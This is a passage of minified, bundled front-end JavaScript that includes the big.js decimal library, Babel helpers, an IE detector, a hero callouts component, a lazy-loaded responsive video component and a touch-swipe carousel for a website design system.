            return t.c = e, t
        }, y.toExponential = function (t) {
            return g(this, 1, t, t)
        }, y.toFixed = function (t) {
            return g(this, 2, t, this.e + t)
        }, y.toPrecision = function (t) {
            return g(this, 3, t, t - 1)
        }, y.toString = function () {
            return g(this)
        }, y.valueOf = y.toJSON = function () {
            return g(this, 4)
        }, (i = function t() {
            function e(r) {
                var n = this;
                if (!(n instanceof e)) return r === m ? t() : new e(r);
                r instanceof e ? (n.s = r.s, n.e = r.e, n.c = r.c.slice()) : function (t, e) {
                    var r, n, o;
                    if (0 === e && 1 / e < 0) e = "-0"; else if (!v.test(e += "")) throw Error(h + "number");
                    t.s = "-" == e.charAt(0) ? (e = e.slice(1), -1) : 1, (r = e.indexOf(".")) > -1 && (e = e.replace(".", ""));
                    (n = e.search(/e/i)) > 0 ? (r < 0 && (r = n), r += +e.slice(n + 1), e = e.substring(0, n)) : r < 0 && (r = e.length);
                    for (o = e.length, n = 0; n < o && "0" == e.charAt(n);) ++n;
                    if (n == o) t.c = [t.e = 0]; else {
                        for (; o > 0 && "0" == e.charAt(--o);) ;
                        for (t.e = r - n - 1, t.c = [], r = 0; n <= o;) t.c[r++] = +e.charAt(n++)
                    }
                }(n, r), n.constructor = e
            }

            return e.prototype = y, e.DP = s, e.RM = c, e.NE = f, e.PE = l, e.version = "5.2.2", e
        }()).default = i.Big = i, void 0 === (n = function () {
            return i
        }.call(e, r, e, t)) || (t.exports = n)
    }()
}, function (t, e) {
    t.exports = function (t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }
}, function (t, e) {
    function r(t, e) {
        for (var r = 0; r < e.length; r++) {
            var n = e[r];
            n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(t, n.key, n)
        }
    }

    t.exports = function (t, e, n) {
        return e && r(t.prototype, e), n && r(t, n), t
    }
}, function (t, e, r) {
    var n = r(6), o = r(7);
    t.exports = function (t, e) {
        return !e || "object" !== n(e) && "function" != typeof e ? o(t) : e
    }
}, function (t, e) {
    function r(e) {
        return t.exports = r = Object.setPrototypeOf ? Object.getPrototypeOf : function (t) {
            return t.__proto__ || Object.getPrototypeOf(t)
        }, r(e)
    }

    t.exports = r
}, function (t, e, r) {
    var n = r(8);
    t.exports = function (t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function");
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                writable: !0,
                configurable: !0
            }
        }), e && n(t, e)
    }
}, function (t, e) {
    function r(t) {
        return (r = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
            return typeof t
        } : function (t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
        })(t)
    }

    function n(e) {
        return "function" == typeof Symbol && "symbol" === r(Symbol.iterator) ? t.exports = n = function (t) {
            return r(t)
        } : t.exports = n = function (t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : r(t)
        }, n(e)
    }

    t.exports = n
}, function (t, e) {
    t.exports = function (t) {
        if (void 0 === t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return t
    }
}, function (t, e) {
    function r(e, n) {
        return t.exports = r = Object.setPrototypeOf || function (t, e) {
            return t.__proto__ = e, t
        }, r(e, n)
    }

    t.exports = r
}, function (t, e, r) {
    "use strict";
    r.r(e);
    var n = r(1), o = r.n(n), i = r(2), s = r.n(i), c = r(3), u = r.n(c), f = r(4), l = r.n(f), a = r(5), h = r.n(a),
        p = r(0), d = r.n(p);
    var y = window.D8, m = function (t) {
        function e() {
            return o()(this, e), u()(this, l()(e).apply(this, arguments))
        }

        return h()(e, t), s()(e, [{
            key: "init", value: function () {
                var t = this;
                this.MOBILE_MEDIA_QUERY = window.matchMedia("(max-width: 639px)"), function (t, e, r, n) {
                    var o = getComputedStyle(document.body).getPropertyValue(r), i = t.querySelectorAll(e);
                    Array.from(i).forEach((function (t) {
                        var e = getComputedStyle(t).getPropertyValue(n);
                        if (e && o) {
                            var r = new d.a(parseFloat(o)), i = new d.a(parseFloat(e) + 1),
                                s = "".concat(r.times(i).toString(), "s");
                            t.style.setProperty("transition-delay", s)
                        }
                    }))
                }(this.element, ".cmp-animate--to_reveal", "--cmp-callouts-transition-delay", "--cmp-callout-item"), window.matchMedia && this.MOBILE_MEDIA_QUERY.addListener((function () {
                    t.updateMicroTypography()
                })), this.updateMicroTypography()
            }
        }, {
            key: "updateMicroTypography", value: function () {
                var t = this.element.querySelectorAll(".callout-title--micro");
                window.matchMedia && this.MOBILE_MEDIA_QUERY.matches ? Array.from(t).forEach((function (t) {
                    t.classList.contains("tds-text--body_small_headline") || t.classList.add("tds-text--body_small_headline"), t.classList.contains("tds-text--item_headline") && t.classList.remove("tds-text--item_headline")
                })) : Array.from(t).forEach((function (t) {
                    t.classList.contains("tds-text--item_headline") || t.classList.add("tds-text--item_headline"), t.classList.contains("tds-text--body_small_headline") && t.classList.remove("tds-text--body_small_headline")
                }))
            }
        }]), e
    }(y.Component);
    y.registerComponent(".hero-callouts", "callouts", m)
}]);
;!function (t) {
    var e = {};

    function i(n) {
        if (e[n]) return e[n].exports;
        var s = e[n] = {i: n, l: !1, exports: {}};
        return t[n].call(s.exports, s, s.exports, i), s.l = !0, s.exports
    }

    i.m = t, i.c = e, i.d = function (t, e, n) {
        i.o(t, e) || Object.defineProperty(t, e, {enumerable: !0, get: n})
    }, i.r = function (t) {
        "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(t, Symbol.toStringTag, {value: "Module"}), Object.defineProperty(t, "__esModule", {value: !0})
    }, i.t = function (t, e) {
        if (1 & e && (t = i(t)), 8 & e) return t;
        if (4 & e && "object" == typeof t && t && t.__esModule) return t;
        var n = Object.create(null);
        if (i.r(n), Object.defineProperty(n, "default", {
            enumerable: !0,
            value: t
        }), 2 & e && "string" != typeof t) for (var s in t) i.d(n, s, function (e) {
            return t[e]
        }.bind(null, s));
        return n
    }, i.n = function (t) {
        var e = t && t.__esModule ? function () {
            return t.default
        } : function () {
            return t
        };
        return i.d(e, "a", e), e
    }, i.o = function (t, e) {
        return Object.prototype.hasOwnProperty.call(t, e)
    }, i.p = "", i(i.s = 17)
}([function (t, e) {
    t.exports = function (t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }
}, function (t, e) {
    function i(t, e) {
        for (var i = 0; i < e.length; i++) {
            var n = e[i];
            n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(t, n.key, n)
        }
    }

    t.exports = function (t, e, n) {
        return e && i(t.prototype, e), n && i(t, n), t
    }
}, function (t, e) {
    function i(e) {
        return t.exports = i = Object.setPrototypeOf ? Object.getPrototypeOf : function (t) {
            return t.__proto__ || Object.getPrototypeOf(t)
        }, i(e)
    }

    t.exports = i
}, function (t, e, i) {
    var n = i(9), s = i(10);
    t.exports = function (t, e) {
        return !e || "object" !== n(e) && "function" != typeof e ? s(t) : e
    }
}, function (t, e, i) {
    var n = i(11);
    t.exports = function (t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function");
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                writable: !0,
                configurable: !0
            }
        }), e && n(t, e)
    }
}, function (t, e, i) {
    var n = i(12), s = i(13), a = i(14);
    t.exports = function (t) {
        return n(t) || s(t) || a()
    }
}, function (t, e, i) {
    var n = i(16);

    function s(e, i, a) {
        return "undefined" != typeof Reflect && Reflect.get ? t.exports = s = Reflect.get : t.exports = s = function (t, e, i) {
            var s = n(t, e);
            if (s) {
                var a = Object.getOwnPropertyDescriptor(s, e);
                return a.get ? a.get.call(i) : a.value
            }
        }, s(e, i, a || e)
    }

    t.exports = s
}, function (t, e, i) {
    (function (e) {
        var i = e.CustomEvent;
        t.exports = function () {
            try {
                var t = new i("cat", {detail: {foo: "bar"}});
                return "cat" === t.type && "bar" === t.detail.foo
            } catch (t) {
            }
            return !1
        }() ? i : "undefined" != typeof document && "function" == typeof document.createEvent ? function (t, e) {
            var i = document.createEvent("CustomEvent");
            return e ? i.initCustomEvent(t, e.bubbles, e.cancelable, e.detail) : i.initCustomEvent(t, !1, !1, void 0), i
        } : function (t, e) {
            var i = document.createEventObject();
            return i.type = t, e ? (i.bubbles = Boolean(e.bubbles), i.cancelable = Boolean(e.cancelable), i.detail = e.detail) : (i.bubbles = !1, i.cancelable = !1, i.detail = void 0), i
        }
    }).call(this, i(15))
}, function (t, e, i) {
    "undefined" != typeof self && self, t.exports = function (t) {
        var e = {};

        function i(n) {
            if (e[n]) return e[n].exports;
            var s = e[n] = {i: n, l: !1, exports: {}};
            return t[n].call(s.exports, s, s.exports, i), s.l = !0, s.exports
        }

        return i.m = t, i.c = e, i.d = function (t, e, n) {
            i.o(t, e) || Object.defineProperty(t, e, {configurable: !1, enumerable: !0, get: n})
        }, i.n = function (t) {
            var e = t && t.__esModule ? function () {
                return t.default
            } : function () {
                return t
            };
            return i.d(e, "a", e), e
        }, i.o = function (t, e) {
            return Object.prototype.hasOwnProperty.call(t, e)
        }, i.p = "", i(i.s = 0)
    }([function (t, e, i) {
        "use strict";
        Object.defineProperty(e, "__esModule", {value: !0});
        var n = Object.assign || function (t) {
            for (var e = 1; e < arguments.length; e++) {
                var i = arguments[e];
                for (var n in i) Object.prototype.hasOwnProperty.call(i, n) && (t[n] = i[n])
            }
            return t
        };
        e.detectIe = function () {
            var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {}, e = {isDetected: !1},
                i = void 0;
            if ((t = n({}, {useUserAgent: !1}, t)).useUserAgent) {
                var a = window.navigator.userAgent, r = a.indexOf("Edge/"), o = a.indexOf("Trident/"),
                    l = a.indexOf("rv:"), c = a.indexOf("MSIE "), u = r > 0, d = o > 0, h = c > 0;
                u ? i = parseInt(a.substring(r + 5, a.indexOf(".", r)), 10) : d ? i = parseInt(a.substring(l + 3, a.indexOf(".", l)), 10) : h && (i = parseInt(a.substring(c + 5, a.indexOf(".", c)), 10))
            } else {
                var S = document.documentElement.style;
                ("msScrollLimit" in S || "behavior" in S) && (i = "msTextSizeAdjust" in S && !("msFlex" in S) ? ">= 12" : "msImeAlign" in S ? 11 : "msUserSelect" in S ? 10 : "fill" in S ? 9 : "widows" in S ? 8 : s)
            }
            if (i) {
                var I = [7, 8, 9, 10, 11].reduce((function (t, e) {
                    return t["isIe" + e] = e === i, t
                }), {}), _ = ">= 12" === i || i >= 12, f = i === s || 7 === i, E = i < 12;
                return n({}, e, {isDetected: !0, isEdge: _, isBelowEdge: E, isIe7orLower: f}, I, {version: i})
            }
            return e
        };
        var s = "<= 7"
    }])
}, function (t, e) {
    function i(t) {
        return (i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
            return typeof t
        } : function (t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
        })(t)
    }

    function n(e) {
        return "function" == typeof Symbol && "symbol" === i(Symbol.iterator) ? t.exports = n = function (t) {
            return i(t)
        } : t.exports = n = function (t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : i(t)
        }, n(e)
    }

    t.exports = n
}, function (t, e) {
    t.exports = function (t) {
        if (void 0 === t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return t
    }
}, function (t, e) {
    function i(e, n) {
        return t.exports = i = Object.setPrototypeOf || function (t, e) {
            return t.__proto__ = e, t
        }, i(e, n)
    }

    t.exports = i
}, function (t, e) {
    t.exports = function (t) {
        if (Array.isArray(t)) {
            for (var e = 0, i = new Array(t.length); e < t.length; e++) i[e] = t[e];
            return i
        }
    }
}, function (t, e) {
    t.exports = function (t) {
        if (Symbol.iterator in Object(t) || "[object Arguments]" === Object.prototype.toString.call(t)) return Array.from(t)
    }
}, function (t, e) {
    t.exports = function () {
        throw new TypeError("Invalid attempt to spread non-iterable instance")
    }
}, function (t, e) {
    var i;
    i = function () {
        return this
    }();
    try {
        i = i || new Function("return this")()
    } catch (t) {
        "object" == typeof window && (i = window)
    }
    t.exports = i
}, function (t, e, i) {
    var n = i(2);
    t.exports = function (t, e) {
        for (; !Object.prototype.hasOwnProperty.call(t, e) && null !== (t = n(t));) ;
        return t
    }
}, function (t, e, i) {
    "use strict";
    i.r(e);
    var n = i(0), s = i.n(n), a = i(1), r = i.n(a), o = i(3), l = i.n(o), c = i(2), u = i.n(c), d = i(4), h = i.n(d),
        S = i(5), I = i.n(S);
    i(7);

    function _(t) {
        for (var e = t.element, i = t.className; (e = e.nextElementSibling) && !e.classList.contains(i);) ;
        return e
    }

    function f(t) {
        for (var e = t.element, i = t.className; (e = e.parentElement) && !e.classList.contains(i);) ;
        return e
    }

    function E(t) {
        return 0 < t.offsetWidth && 0 < t.offsetHeight
    }

    var T = i(8), A = function () {
        function t(e) {
            s()(this, t), this.element = e, this.mobileMediaQuery = window.matchMedia("(max-width: 639px) and (orientation: portrait), (max-width: 839px) and (orientation: landscape)"), this.portraitMediaQuery = window.matchMedia("(min-width: 640px) and (orientation: portrait)"), this.replay = _({
                element: this.element,
                className: "cmp-video-replay"
            }), this.play = _({element: this.element, className: "cmp-video-play"})
        }

        return r()(t, [{
            key: "init", value: function () {
                var t = this;
                domready((function () {
                    window.lozad(t.element, {threshold: .01, load: t.load.bind(t), loaded: t.loaded.bind(t)}).observe()
                })), this.changePosterImage(this.getDeviceType())
            }
        }, {
            key: "load", value: function () {
                this.widthChange()
            }
        }, {
            key: "loaded", value: function () {
                var t = this;
                ("true" === this.element.dataset.objectFit || "cover" === this.element.dataset.objectFit) && window.objectFitPolyfill(this.element), window.matchMedia && (this.mobileMediaQuery.addListener((function () {
                    t.widthChange()
                })), this.portraitMediaQuery.addListener((function () {
                    t.widthChange()
                }))), this.replay && (this.element.addEventListener("ended", (function () {
                    t.showReplayButton()
                })), this.replay.addEventListener("click", (function (e) {
                    e.preventDefault(), t.resetVideo()
                }))), this.play && this.play.addEventListener("click", (function () {
                    t.play.classList.remove("active");
                    var e = t.element.play();
                    void 0 !== e && e.then((function () {
                    })).catch((function () {
                    }))
                }))
            }
        }, {
            key: "resetVideo", value: function () {
                this.hideReplayButton(), this.restartVideo()
            }
        }, {
            key: "showReplayButton", value: function () {
                this.replay.classList.add("active")
            }
        }, {
            key: "hideReplayButton", value: function () {
                this.replay.classList.remove("active")
            }
        }, {
            key: "restartVideo", value: function () {
                this.element.currentTime = 0;
                var t = this.element.play();
                void 0 !== t && t.then((function () {
                })).catch((function () {
                }))
            }
        }, {
            key: "changePosterImage", value: function (t) {
                var e = this.element.getAttribute("poster"), i = this.element.getAttribute("data-poster-".concat(t));
                null !== i && "" !== i && e !== i && this.element.setAttribute("poster", i)
            }
        }, {
            key: "changeVideoSource", value: function (t) {
                var e = this.element.getAttribute("src"), i = this.element.getAttribute("data-src-".concat(t));
                null !== i && "" !== i && e !== i && (this.element.setAttribute("src", i), "true" === this.element.dataset.loaded && this.element.load())
            }
        }, {
            key: "changeAutoplay", value: function (t) {
                if (this.element.removeAttribute("autoplay"), this.element.hasAttribute("data-autoplay-".concat(t)) && "true" === this.element.getAttribute("data-autoplay-".concat(t))) {
                    var e = document.createAttribute("autoplay");
                    this.element.setAttributeNode(e), null !== this.play && this.play.classList.contains("active") && this.play.classList.remove("active")
                } else null === this.play || this.play.classList.contains("active") || this.play.classList.add("active")
            }
        }, {
            key: "getDeviceType", value: function () {
                var t = "desktop";
                return window.matchMedia && (this.mobileMediaQuery.matches && (t = "mobile"), this.portraitMediaQuery.matches && (t = "portrait")), t
            }
        }, {
            key: "widthChange", value: function () {
                var t = this.getDeviceType();
                this.changeVideoSource(t), this.changePosterImage(t), this.changeAutoplay(t)
            }
        }]), t
    }(), v = function () {
        function t(e) {
            s()(this, t);
            var i = Object(T.detectIe)();
            // if (this.IS_INTERNET_EXPLORER = i.isDetected && i.isBelowEdge, this.element = e, this.autoTransition = e.dataset.autotransition, this.TRANSITION_ANIMATION = "transform 500ms ease", this.SLIDES_WINDOW = e.querySelector(".tds-carousel-slides"), this.HAS_SWIPEABLE_SLIDES = !1, this.SLIDE_WIDTH = 0, null !== this.SLIDES_WINDOW && (this.HAS_SWIPEABLE_SLIDES = this.SLIDES_WINDOW.classList.contains("tds-carousel-slides--swipeable"), this.SLIDE_WIDTH = this.SLIDES_WINDOW.offsetWidth), this.SLIDES_CONTAINER = e.querySelector(".tds-carousel-slides_container"), this.ARRAY_OF_SLIDES = I()(e.querySelectorAll(".tds-js-carousel-slide")), this.AMOUNT_OF_SLIDES = this.ARRAY_OF_SLIDES.length, this.SLIDES_CONTAINER_WIDTH = this.SLIDE_WIDTH * this.AMOUNT_OF_SLIDES, this.SLIDES_TRANSLATE_VALUE = "translateX(0)", this.ARRAY_OF_SLIDE_CAPTIONS = I()(this.element.querySelectorAll(".tds-js-carousel-slide-caption")), this.NAVIGATION_CONTAINER = e.querySelector(".tds-js-carousel-navigation"), this.ARRAY_OF_ITEMS = I()(e.querySelectorAll(".tds-js-carousel-item")), this.ITEMS_LIST = e.querySelector(".tds-js-carousel-items"), this.ITEMS_LIST_OFFSET = 0, this.LEFT_GRADIENT = e.querySelector(".tds-carousel-side_gradient--left"), this.RIGHT_GRADIENT = e.querySelector(".tds-carousel-side_gradient--right"), this.ITEM_HIGHLIGHT = e.querySelector(".tds-carousel-item_highlight"), this.ITEM_HIGHLIGHT_OFFSET = 0, this.INDICATOR_DOTS = this.element.querySelector(".tds-js-carousel-indicators"), this.INDICATOR_DOT = '<li><button class="tds-carousel-indicator tds-js-carousel-indicator" data-indicator="0"></button></li>', this.PREVIOUS_ARROW = e.querySelector(".tds-carousel-arrow--previous"), this.NEXT_ARROW = e.querySelector(".tds-carousel-arrow--next"), this.TWO_SLIDES_OR_LESS_ON_MOBILE = !1, 2 >= this.ARRAY_OF_SLIDES.length && 840 > window.innerWidth && (this.TWO_SLIDES_OR_LESS_ON_MOBILE = !0), this.transitionFirstSlideOnView = "true" == e.dataset.transitionfirstslideonview + "", this.isInsideDrawer = "true" == e.dataset.isinsidedrawer + "", this.hasBeenViewed = !1, this.IS_INTERNET_EXPLORER) {
            //     this.calculateListWidth();
            //     var n = this;
            //     window.addEventListener("resize", (function () {
            //         n.calculateListWidth()
            //     }))
            // }
        }

        return r()(t, [{
            key: "calculateListWidth", value: function () {
                if (void 0 !== this.ITEMS_LIST && void 0 !== this.ARRAY_OF_ITEMS && 0 < this.ARRAY_OF_ITEMS.length) {
                    for (var t = 0, e = 0; e < this.ARRAY_OF_ITEMS.length; e++) {
                        var i = this.ARRAY_OF_ITEMS[e], n = getComputedStyle(i);
                        t += parseFloat(n.paddingLeft) + parseFloat(n.paddingRight) + parseFloat(n.maxWidth)
                    }
                    this.ITEMS_LIST.style.setProperty("width", "".concat(t, "px"))
                }
            }
        }, {
            key: "init", value: function () {
                var t = this, e = this.element;
                this.state = {
                    active: 0,
                    previous: 0,
                    timeout: null
                }, this.increment = this.incrementSlide.bind(this), this.decrement = this.decrementSlide.bind(this), this.lazyLoad();
                var i = e.querySelector(".tds-carousel-slide.tds-carousel-slide--active"),
                    n = i ? this.ARRAY_OF_SLIDES.indexOf(i) : 0;
                if (this.initialState(n), this.HAS_SWIPEABLE_SLIDES) {
                    this.SLIDES_CONTAINER.style.transform = "translateX(0)";
                    var s, a, r, o, l, c, u = this.state.active,
                        d = this.element.classList.contains("js-carousel--cross_fade");
                    this.updateSlidesPositionAndSize(), this.SLIDES_CONTAINER.addEventListener("touchstart", (function (e) {
                        t.SLIDES_CONTAINER.style.transition = "none", l = 0, s = e.changedTouches[0].pageX, t.SLIDES_TRANSLATE_VALUE = parseInt(t.getTranslateXValue(t.SLIDES_CONTAINER), 10), d || (t.SLIDES_CONTAINER.style.transform = "translateX(".concat(t.SLIDES_TRANSLATE_VALUE, "px)"))
                    })), this.SLIDES_CONTAINER.addEventListener("touchmove", (function (e) {
                        a = e.changedTouches[0].pageX, t.SLIDES_TRANSLATE_VALUE = parseInt(t.getTranslateXValue(t.SLIDES_CONTAINER), 10), o = l, c = (l = a - s) - o, t.SLIDES_TRANSLATE_VALUE += c, d || (t.SLIDES_CONTAINER.style.transform = "translateX(".concat(t.SLIDES_TRANSLATE_VALUE, "px)"))
                    })), this.SLIDES_CONTAINER.addEventListener("touchend", (function (e) {
                        t.SLIDES_CONTAINER.style.transition = t.TRANSITION_ANIMATION, r = e.changedTouches[0].pageX;
                        var i = (l = r - s) / (t.SLIDE_WIDTH / 2);
                        i = -1 * i.toFixed(0), u = t.state.active + i, 0 == i ? t.transitionSlide(t.state.active) : (u > t.AMOUNT_OF_SLIDES - 1 && (u = t.AMOUNT_OF_SLIDES - 1), 0 > u && (u = 0), t.transitionSlide(u))
                    })), window.addEventListener("orientationchange", (function () {
                        t.updateSlidesPositionAndSize()
                    })), window.addEventListener("resize", (function () {
                        t.updateSlidesPositionAndSize()
                    }))
                }
                if (this.ITEMS_LIST) {
                    var h = this.state.active;
                    if (this.NAVIGATION_CONTAINER.classList.contains("tds-carousel-navigation--swipeable")) {
                        var S, I, _, f, T, A, v, p, y, L, O = this.state.active;
                        this.NAVIGATION_CONTAINER.addEventListener("touchstart", (function (e) {
                            t.ITEMS_LIST.style.transition = "none", t.ITEM_HIGHLIGHT.style.transition = "none", T = 0, S = e.changedTouches[0].pageX, p = t.NAVIGATION_CONTAINER.offsetWidth, y = t.ITEM_HIGHLIGHT.offsetWidth, L = t.ARRAY_OF_ITEMS[h].offsetWidth + parseInt(window.getComputedStyle(t.ARRAY_OF_ITEMS[h]).marginLeft, 10)
                        })), this.NAVIGATION_CONTAINER.addEventListener("touchmove", (function (e) {
                            I = e.changedTouches[0].pageX, t.ITEMS_LIST_OFFSET = parseInt(t.getTranslateXValue(t.ITEMS_LIST), 10), t.ITEM_HIGHLIGHT_OFFSET = parseInt(t.getTranslateXValue(t.ITEM_HIGHLIGHT), 10), f = T, T = I - S, v = e.changedTouches[0].pageY - S, (A = parseInt(T - f, 10)) && !v && e.preventDefault(), t.ITEMS_LIST_OFFSET += A;
                            var i = -.2 * A;
                            t.ITEM_HIGHLIGHT_OFFSET += i, t.ITEMS_LIST_OFFSET < (p - y) / 2 && (t.ITEMS_LIST.style.transform = "translateX(".concat(t.ITEMS_LIST_OFFSET, "px)")), 0 <= t.ITEM_HIGHLIGHT_OFFSET && t.ITEM_HIGHLIGHT_OFFSET < p - y && (t.ITEM_HIGHLIGHT.style.transform = "translateX(".concat(t.ITEM_HIGHLIGHT_OFFSET, "px)"))
                        })), this.NAVIGATION_CONTAINER.addEventListener("touchend", (function (e) {
                            t.ITEMS_LIST.style.transition = t.TRANSITION_ANIMATION, t.ITEM_HIGHLIGHT.style.transition = t.TRANSITION_ANIMATION, _ = e.changedTouches[0].pageX;
                            var i = (T = _ - S) / L;
                            i = -1 * i.toFixed(0), O = t.state.active + i, 0 == i ? (t.updateHighlightAndItemsPosition(), t.transitionSlide(t.state.active)) : ((O > t.ARRAY_OF_ITEMS.length - 1 || 0 > O) && (O = 0), t.transitionSlide(O))
                        })), window.addEventListener("orientationchange", (function () {
                            t.updateHighlightAndItemsPosition()
                        })), window.addEventListener("resize", (function () {
                            t.updateHighlightAndItemsPosition()
                        }))
                    }
                    for (var m = 0; m < this.ARRAY_OF_ITEMS.length; m++) this.ARRAY_OF_ITEMS[m].addEventListener("click", this.transitionSlide.bind(this, m));
                    this.updateHighlightAndItemsPosition()
                }
                this.PREVIOUS_ARROW && this.PREVIOUS_ARROW.addEventListener("click", (function () {
                    return t.decrementSlide()
                })), this.NEXT_ARROW && this.NEXT_ARROW.addEventListener("click", (function () {
                    return t.incrementSlide()
                }));
                var R = [];
                if (this.INDICATOR_DOTS) {
                    for (var g = 0; g < this.ARRAY_OF_SLIDES.length; g++) R.push(this.INDICATOR_DOT);
                    R = R.join(""), this.INDICATOR_DOTS.innerHTML = R;
                    for (var N = this.INDICATOR_DOTS.querySelectorAll(".tds-js-carousel-indicator"), b = 0; b < N.length; b++) N[b].setAttribute("data-indicator", b), N[b].addEventListener("click", this.transitionSlide.bind(this, b));
                    this.INDICATOR_DOTS.querySelector('[data-indicator="0"]').classList.add("tds-carousel-indicator--active")
                }
                var D = document.createElement("div");
                if (D.setAttribute("aria-live", "polite"), D.setAttribute("aria-atomic", "true"), D.setAttribute("class", "tds--is_hidden tds-js-carousel-live_region"), e.appendChild(D), D.textContent = "Slide 1 of ".concat(this.ARRAY_OF_SLIDES.length), this.transitionFirstSlideOnView) {
                    var w = this.element.querySelector(".tds-carousel-slides");
                    null !== w && document.addEventListener("scroll", (function () {
                        !t.hasBeenViewed && w.getBoundingClientRect().top < window.innerHeight && 0 < w.getBoundingClientRect().bottom && E(w) && (t.runOnCarouselStart(), window.animation.resetChildrenVideos(t.ARRAY_OF_SLIDES[0]), t.hasBeenViewed = !0)
                    }))
                }
                this.isInsideDrawer && this.initializeDrawerObserver()
            }
        }, {
            key: "updateSlidesPositionAndSize", value: function () {
                // this.SLIDE_WIDTH = this.SLIDES_WINDOW.offsetWidth, this.SLIDES_CONTAINER_WIDTH = this.SLIDE_WIDTH * this.AMOUNT_OF_SLIDES;
                // for (var t = 0; t < this.ARRAY_OF_SLIDES.length; t++) this.ARRAY_OF_SLIDES[t].style.minWidth = "".concat(this.SLIDE_WIDTH, "px");
                // this.SLIDES_CONTAINER.style.width = "".concat(this.SLIDES_CONTAINER_WIDTH, "px"), this.SLIDES_CONTAINER.style.transform = "translateX(".concat(this.SLIDES_TRANSLATE_VALUE, "px)")
            }
        }, {
            key: "updateHighlightAndItemsPosition", value: function () {
                var t = 3, e = this.state.active, i = 0, n = this.NAVIGATION_CONTAINER.offsetWidth,
                    s = this.ITEM_HIGHLIGHT.offsetWidth,
                    a = this.ARRAY_OF_ITEMS[e].offsetWidth + parseInt(window.getComputedStyle(this.ARRAY_OF_ITEMS[e]).marginLeft, 10);
                if (this.ITEMS_LIST) {
                    if (this.LEFT_GRADIENT && this.RIGHT_GRADIENT && (this.LEFT_GRADIENT.style.opacity = 1, this.RIGHT_GRADIENT.style.opacity = 1), 0 === e && (this.ITEM_HIGHLIGHT_OFFSET = 0, this.ITEMS_LIST_OFFSET = 0, this.LEFT_GRADIENT && (this.LEFT_GRADIENT.style.opacity = 0)), e === this.ARRAY_OF_ITEMS.length - 1 && this.RIGHT_GRADIENT && (this.RIGHT_GRADIENT.style.opacity = 0), 840 > window.innerWidth && (i = -35, 0 < e && e < this.ARRAY_OF_ITEMS.length - 1 && (this.ITEM_HIGHLIGHT_OFFSET = (n - s) / 2, this.ITEMS_LIST_OFFSET = a * e - this.ITEM_HIGHLIGHT_OFFSET, i = 0), e === this.ARRAY_OF_ITEMS.length - 1 && (this.ITEM_HIGHLIGHT_OFFSET = n - s, this.ITEMS_LIST_OFFSET = a * e - (n - s), i = 70)), 840 <= window.innerWidth) if (4 < this.ARRAY_OF_ITEMS.length && (t = 2), f({
                        element: this.element,
                        className: "tds-content_container--medium"
                    }) && (t = 1), e > t) {
                        this.ITEM_HIGHLIGHT_OFFSET = a * t;
                        var r = e - t;
                        this.ITEMS_LIST_OFFSET = a * r
                    } else this.ITEM_HIGHLIGHT_OFFSET = a * e, this.ITEMS_LIST_OFFSET = 0, i = 0;
                    if (this.element.closest(".drawer") || (i = 0), this.TWO_SLIDES_OR_LESS_ON_MOBILE) this.ITEM_HIGHLIGHT.style.transform = "translateX(".concat(a * e, "px)"); else {
                        this.ITEM_HIGHLIGHT.style.transform = "translateX(".concat(this.ITEM_HIGHLIGHT_OFFSET - i, "px)");
                        var o = -1 * this.ITEMS_LIST_OFFSET;
                        this.ITEMS_LIST.style.transform = "translateX(".concat(o - i, "px)")
                    }
                }
            }
        }, {
            key: "transitionSlide", value: function (t) {
                var e = this.state.active;
                if (t !== e) {
                    this.ARRAY_OF_SLIDES[e].classList.remove("tds-carousel-slide--active"), this.ARRAY_OF_SLIDES[t].classList.add("tds-carousel-slide--active"), this.HAS_SWIPEABLE_SLIDES || (this.ARRAY_OF_SLIDES[e].setAttribute("aria-hidden", "true"), this.ARRAY_OF_SLIDES[t].removeAttribute("aria-hidden")), this.ITEMS_LIST && (this.ARRAY_OF_ITEMS[e].classList.remove("tds-carousel-item--active"), this.ARRAY_OF_ITEMS[t].classList.add("tds-carousel-item--active")), 0 < this.ARRAY_OF_SLIDE_CAPTIONS.length && (this.ARRAY_OF_SLIDE_CAPTIONS[e].classList.remove("tds-carousel-slide-caption--active"), this.ARRAY_OF_SLIDE_CAPTIONS[t].classList.add("tds-carousel-slide-caption--active")), this.INDICATOR_DOTS && (this.element.querySelector('[data-indicator="'.concat(e, '"]')).classList.remove("tds-carousel-indicator--active"), this.element.querySelector('[data-indicator="'.concat(t, '"]')).classList.add("tds-carousel-indicator--active"));
                    var i = this.element.querySelector(".tds-carousel-slide--active .lazyload");
                    this.observer && i && this.observer.triggerLoad(i)
                }
                this.state.previous = this.state.active, this.state.active = t, this.HAS_SWIPEABLE_SLIDES && (this.SLIDES_TRANSLATE_VALUE = this.SLIDE_WIDTH * t * -1, this.updateSlidesPositionAndSize()), this.ITEMS_LIST && this.updateHighlightAndItemsPosition(), "true" === this.autoTransition && this.startAutoTransition()
            }
        }, {
            key: "startAutoTransition", value: function () {
                var t = 0 < arguments.length && void 0 !== arguments[0] ? arguments[0] : 5e3;
                this.stopAutoTransition();
                var e = this.ARRAY_OF_SLIDES[this.state.active];
                if (e && e.querySelector("video")) {
                    var i = e.querySelector("video");
